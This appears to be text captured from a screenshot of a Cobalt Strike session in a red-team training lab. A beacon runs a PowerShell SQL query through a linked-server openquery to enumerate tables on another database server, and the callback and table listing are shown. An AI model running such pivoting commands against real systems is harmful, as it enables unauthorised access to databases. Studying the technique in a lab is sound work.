 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.231 http bfarmer WKSTN-1
Event Log X Sites X Web Log X Beacon 10.10.17.231@3180 X
beacon> powershell Get-SQLQuery -Instance "srv-1.dev.cyberbotic.io,1433" -Query "select * from openquery(""sql-1.cyberbotic.io"", 'select * from information_schema.tables')"
[*] Tasked beacon to run: Get-SQLQuery -Instance "srv-1.dev.cyberbotic.io,1433" -Query "select * from openquery(""sql-1.cyberbotic.io"", 'select * from information_schema.tables')"
[+] host called home, sent: 681 bytes
[+] received output:
#< CLIXML
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
------------- ------------ ---------- ----------
master dbo spt_fallback_db BASE TABLE
master dbo spt_fallback_dev BASE TABLE
master dbo spt_fallback_usg BASE TABLE
master dbo spt_values VIEW
master dbo spt_monitor BASE TABLE
master dbo MSreplication_options BASE TABLE
master dbo VIPClients BASE TABLE